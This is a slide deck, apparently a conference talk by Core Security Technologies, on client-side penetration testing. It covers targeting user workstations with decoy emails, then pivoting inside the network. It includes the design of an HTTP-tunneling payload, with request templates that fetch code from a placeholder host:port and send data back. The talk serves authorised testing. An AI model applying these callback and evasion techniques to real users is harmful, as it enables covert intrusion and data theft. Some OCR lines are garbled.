# Client Side Penetration Testing

#### Max CaceresCore Security Technologies





### 2 facts about client side attacks

If you haven't used CS attacks yet and

- 1. you are a security { officer | analyst | admin }, you might be overlooking a critical dimension to your organization's security posture
- 2. you are a penetration tester, you are probably less successful on your external engagements than you could be
	- Fortunately, we figured #2 in 2002!

# Perimeter Security / Protecting the Crown Jewels



- $\Box$ Internal vs External Network / DMZs
- $\Box$ Hardened Servers
- SPF & Deep Packet Inspection
- $\Box$  Intrusion Detection and Prevention
- $\Box$ **Intense Monitoring**

**• Fact: Penetrating a network through its** perimeter is much more difficult today than it was 5 years ago

**• Question: Who has access to this internal** network every day?

# The User!



#### The user workstation environment



**Email** 

- DHTML complaint browser
- ActiveX / Plugins
- Java
- IM
- P2P / VoIP
- Media Player
- Office Suite / Acrobat
- $\blacksquare$ Desktop Search



#### The user's workstation

**I** is less protected & more complex than the publicly available servers

**has legitimate access** to the network's<br>critical assets critical assets

**EX CONNECTS** the Internet with the internal network

# Client Side Vulnerabilities

- Vulnerabilities in client-side software
	- IE, Firefox, Outlook, Thunderbird, MSN Messenger, AOL IM, ICQ, Media Players, and image and document readers/processors

#### $\blacksquare$ **Examples**

- IE devenum.dll COM Object vulnerability (MS05-038)
- MSN messenger PNG Processing vulnerability (MS05-009)<br>Mindows WME wilnershilty (KB912940)
- Windows WMF vulnerability (KB912840)
- $\Box$  Remote/Local, High/Medium/Low?
	- No good fit in current vulnerability taxonomies

#### Client Side Latest

- **Starting to show in vulnerability and incident** statistics, and in industry analyst reports
- **Security industry is responding** Anti\*ware, AV, pFWs and HIPS giving birth to<br>endpoint security endpoint security
- **Still no good discussion about testing**

#### Internet Explorer has more than 60 reported vulnerabilities in 2005

–Securityfocus



"Attackers are moving away from large, multipurpose attacks on network perimeters and toward smaller, more targeted attacks directed at Web and client-side applications,"

Symantec Internet Security<br>Threat Report Identifies Threat Report Identifies Shift Toward Focused Attacks on Desktops





# SANS Top 20, Nov 28, 2005

 8 out of 20 categories relate directly to Client Sidevulnerabilities

- W2. Internet Explorer<br>W3 Windows Librarie
- W3. Windows Libraries<br>W4 Windows Office an
- W4. Windows Office and Outlook Express<br>
C2. Anti-virus Software
- C2. Anti-virus Software<br>C5 File Sharing Anplica
- C5. File Sharing Applications<br>C7 Media Players
- C7. Media Players<br>C8. Instant Messa
- C8. Instant Messaging Applications<br>C9 Mozilla and Firefox Browsers
- C9. Mozilla and Firefox Browsers

#### Worm-Syndrome

Still a lot of analysis focuses on mass attacks (phishing, spyware / adware, and virii) and fails to discuss Client Side vulnerabilities as a viable vector for targeted attacks

### Client Side Penetration Testing

- **Exploit** vulnerabilities in client side software
- **Remote control** user workstation to access critical assets

**Switch to internal pen test** 

#### Key differences with traditional PT

 $\boxed{\phantom{1}}$ Asynchronous in nature

 $\Box$ **Exerything you know about recon is** useless!

 $\Box$ **•** Different protection in place

## Things that can prevent successful exploitation

**•** Pre exploitation

**• Post exploitation** 

- SPAM filtering
- Web content filters
- AV / Anti\*ware / Phishing protection
- HTTP proxies
- Personal FWs
- HIPS

NIDS

#### A frustrated user can also prevent exploitation

# **Methodology**

- 1. IG (passive & active)
- 2. Attack set up
- 3. Send attack / decoy

[ … wait … ]

4. Base camp / pivot / switch to internal PT + Additional CS specific actions

# 1. Information Gathering

- **Traditional spammer methods for harvesting e-mail** addresses
	- Can sometimes verify them with SMTP server
- Passive fingerprinting & user profiling
	- Archived emails with headers<br>Plenty of personal information
	- Plenty of personal information available online
- **Active fingerprinting** 
	- Email probes with web bugs
	- Publish something interesting and read your logs

#### "The data that defines you socially isn't really that complicated, or that hard to collect."

Larry Page, Google Co-Founder & President CES 2006

# 2. Attack Setup

- $\Box$  Target selection / segmentation
	- Select who you **don't** want to target
	- Segment targets into groups
- $\Box$  Customize attacks / decoys
	- Message must appeal to target<br>Must set through spam/senter
	- Must get through spam/content/AV filters<br>Balance senerality with effectiveness
	- Balance generality with effectiveness
- **•** Deploy required servers
	- Care not to exploit the "innocent bystander"<br>Eilter regular erap moving through the net
	- Filter regular crap moving through the net

# 3. Send Attack / Decoy

- **Send attack to target list** 
	- – E-mail only attack (i.e. targeting MUA, or attachment-based)
- **Send decoy to target list**  E-mail is used to make the user follow a link and connect with your server
- Send attack+decoy combination to target list



### 4. Base camp / pivot / switch

- Establish a base camp
	- –CS specific actions
- **Remote control to pivot and use as proxy to** reach internal assets
	- –Access to credentials to critical apps (or the means to obtain them) means to obtain them)
- Switch to internal penetration test

## CS specific actions

- Move active payload to a different process
- Establish a longer term base (unreliable uptime)
- Communicate back to central control

# Live vs. Lab Testing

- **Sample applications of CS Lab testing include:** 
	- –Testing company-blessed workstation images<br>JPS testing (an other mitigation strategies)
	- IPS testing (or other mitigation strategies)
- Can focus exclusively on the actual exploitation phase
- Also useful to test strategies to mitigate active fingerprinting

## Requirements for framework

- Support methodology
- **Support CS specific actions**
- $\blacksquare$  Integrate seamlessly with traditional pen testing framework



#### Components of a CS Framework

- $\Box$ **Exploits**
- CS specific payload modifications
- **Servers**
- **Extensible IG** mechanisms
- **Structured information** repository
- Customizable email attacks and decoys

# IG mechanisms

- Automated email harvesting / searching
	- –Specialized web spider
	- –Integrate with available searching web services

#### **Exercise Fulle Active fingerprinting**

- en al control de la control de la Logging web server + web bugs (email, docs)
- Fingerprint OS/MUA/Browser via headers
- Reverse portscanning

# **Exploits**

#### **• HTML / JavaScript tricks**

- Fill memory<br>Hide pep us
- Hide pop ups, play with active windows<br>Implement conditional behavior
- Implement conditional behavior
- **Execute valid files** 
	- Images, Documents, Video

h. Implement the server-side portion of a network protocol

# Payloads

#### CS specific payloads mods

- Communication channel
- Auto injection

#### **Not necessarily CS specific**

- Very reliable and flexible (you don't get multiple tries and<br>the untime of the target can be hard to predict) the uptime of the target can be hard to predict)
- Ability to pivot
- Easy to clean-up with limited change to overall system

# CS Communication Challenges

- Unpredictable initiation
- **E** Limited connectivity
	- NAT<br>Espec
	- Egress filtering<br>
	EUTTP Provies
	- HTTP Proxies (with or without auth)
- Abnormal network behavior
	- Inline AV / Content filter
	- Network activity monitoring

# HTTP Tunneling Payload

- **Evolution of traditional Connect-back**
- HTTP tunneling implemented in payload In memory only, easy to clean up
	- Traffic looks as much as possible as regular browser traffic<br>A Can set through protocol validating provies and content filters
		- Can get through protocol validating proxies and content filters
	- Can handle authentication and HTTPS

# HTTP Tunneling Payload Design

#### $\Box$ Divided in 2 stages

Phone home, get rest of code with one GET

#### $\Box$ Interfaces with final payload code

- Syscall Proxying
- Replaces final payload's SEND and RECV functionality<br>Component-based payload library (LibEgg) lets you defi
	- Component-based payload library (LibEgg) lets you define symbols that<br> are replaced later as code is generated are replaced later as code is generated
- $\Box$  Uses application/www-form-url-encoded
	- Same as web forms, can get through proxies and content filters<br>Simplified encoder/decoder written as paylood
	- Simplified encoder/decoder written as payload

# Stage 1 – Phone home

Request

GET http://host:port/c?action=payload&os=win&arch=i386

 $\Box$ Response

> HTTP/1.0 200 OKContent-Type: application/www-form-url-encoded

{additional payload code, encoded}

# Stage 2 - Connect

#### Request

GET http://host:port/c?action=connect

 $\Box$ Response

> HTTP/1.0 200 OKContent-Type: application/www-form-url-encoded

 $\{ \mathsf{encoded}~ \mathsf{sessionID} \}$ 

### Communication - RECV

Request

 $\mathsf{GET}\ \mathsf{http://host:port/c?action=recv8id{=}\{\mathsf{sessionID}\}$ 

 $\Box$ Response

> HTTP/1.0 200 OKContent-Type: application/www-form-url-encoded

{encoded available data to read}

#### Communication - SEND

#### Request

 $\mathsf{POST}\ \mathsf{http://host:port/c?action=send\&id=\{\mathsf{sessionID}\}$ Content-Type: application/www-form-url-encoded{encoded data to send}

 $\Box$ Response

> HTTP/1.0 200 OKContent-Length: 0

# Inverted Client-Server

- $\Box$  Payload has to poll to allow "client" (console) to send information back
	- Too much polling uses 100% CPU and generates lots of HTTP traffic,<br>and maybe proxy logs (noisy) and maybe proxy logs (noisy)
- $\blacksquare$ Added variable delay between requests
	- Shorter delay when payload in use than when it's idle
- $\Box$ Keep alive the same HTTP connection
- $\blacksquare$ Use console's POST response to piggyback available data Great optimization, but greatly complicated payload logic

## Additional issues

- Some proxies would say "200 OK" and send<br>Fig. 19 HTML error message HTML error message
	- –Added a constant signature at the beginning of<br>data data
- **Some proxies might ignore headers** controlling cache
	- Added an extra parameter with a random value

### Auto Injection

#### Goals

- –Survive user intervention
- –Bypass process enforced security policies
- **Post connection**
- **Pre connection**

# Post Connection Injection

- $\Box$  Leverage payload flexibility
	- Syscall Proxying
	- Arbitrary code execution

#### $\Box$ Pros

- Simple (if already supported<br>by framework) by framework)
- Can deal with the user<br>problem if quick enough problem if quick enough

#### $\blacksquare$ Cons

 Limited by per-process connectivity constraints

